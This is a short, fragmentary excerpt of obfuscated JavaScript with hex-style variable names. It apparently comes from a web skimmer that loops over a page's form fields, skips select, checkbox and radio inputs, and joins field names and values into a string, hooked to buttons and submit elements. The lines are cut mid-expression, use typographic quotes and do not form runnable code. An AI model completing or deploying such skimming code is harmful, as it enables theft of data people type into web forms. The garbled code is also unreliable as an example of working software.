
+= _0x79e5x7[_0x79e5x8][“name”] + “=” +
“a[href*=’javascript:void(0)’],button, input, submit, .btn,
5xa[“length”]; _0x79e5x8++) {
[“type”] != “select” && _0x79e5xb[“type”] != “checkbox” &&
[“type”] != “radio”) {